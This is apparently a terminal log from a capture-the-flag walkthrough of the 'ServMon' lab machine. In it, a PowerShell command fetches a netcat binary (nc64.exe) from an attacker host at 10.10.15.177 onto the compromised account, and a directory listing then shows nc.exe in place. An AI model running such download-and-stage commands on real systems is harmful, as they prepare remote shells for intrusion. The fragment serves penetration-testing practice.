 nadine@SERVMON C:\Users\Nadine>powershell -c "iwr -uri http://10.10.15.177:8000/nc64.exe -o nc
.exe"
nadine@SERVMON C:\Users\Nadine>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Nadine
19/04/2020  17:47    <DIR>          .
19/04/2020  17:47    <DIR>          ..
18/01/2020  11:23    <DIR>          3D Objects
18/01/2020  11:23    <DIR>          Contacts
08/04/2020  22:28    <DIR>          Desktop
08/04/2020  22:28    <DIR>          Documents
18/01/2020  11:23    <DIR>          Downloads
08/04/2020  22:27    <DIR>          Favorites
08/04/2020  22:27    <DIR>          Links
18/01/2020  11:23    <DIR>          Music
19/04/2020  17:47            45,272 nc.exe
18/01/2020  11:31    <DIR>          OneDrive
18/01/2020  11:23    <DIR>          Pictures
18/01/2020  11:23    <DIR>          Saved Games